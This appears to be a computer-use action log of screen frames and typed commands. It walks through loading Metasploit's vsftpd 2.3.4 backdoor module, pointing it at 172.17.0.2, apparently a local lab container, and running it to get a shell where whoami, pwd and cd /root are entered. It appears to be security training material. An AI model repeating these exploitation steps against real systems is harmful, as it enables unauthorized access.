
{"action": "type", "text": "exploit/unix/ftp/vsftpd_234_backdoor"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [351, 571]}

Step: Show the module's options and select the target address 172.17.0.2 in the browser
{"action": "type", "text": "show options"}

{"action": "mouse_move", "coordinate": [64, 312]}

{"action": "mouse_move", "coordinate": [50, 342]}

{"action": "double_click", "coordinate": [334, 339]}
{"action": "type", "text": "set"}

Step: Set RHOSTS to 172.17.0.2 for the backdoor module
{"action": "type", "text": "rhosts http://172.17.0.2/"}

{"action": "key", "text": "Return"}

Step: Run the exploit to open a command shell on 172.17.0.2 and start checking whoami
{"action": "type", "text": "expl"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

Step: Check the working directory with pwd and change into /root
{"action": "type", "text": "pwd"}

{"action": "type", "text": "cd /root"}
{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [154, 448]}
